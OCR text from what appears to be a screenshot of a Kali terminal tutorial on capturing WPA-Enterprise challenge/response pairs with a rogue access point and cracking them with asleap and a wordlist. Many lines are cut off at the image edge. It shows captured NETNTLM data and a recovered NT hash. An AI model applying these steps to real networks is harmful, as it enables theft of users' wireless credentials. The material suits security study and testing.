
response: 34:f8:42:4d:16:c7:2d:69:cc:38:10
jtr NETNTLM: me:$NETNTLM$8e0e9d0b5a3ff523$
wlan0: CTRL-EVENT-EAP-FAILURE ac:fd:ec:78:
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.1X: 
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.1X: 
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.11: 
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.11: 
wlan0: AP-DISABLED

root@kali
:
~
#
Once a challenge and responce are obtained, crack them
using asleap, together with a password dictionary file.
root@kali
:
~
#
zcat
 /usr/share/wordlists/ro
asleap 2.2 - actively recover LEAP/PPTP pa
Using STDIN for words.

hash bytes: 586c

NT hash: 8846f7eaee8fb117ad06bdd830b7586c
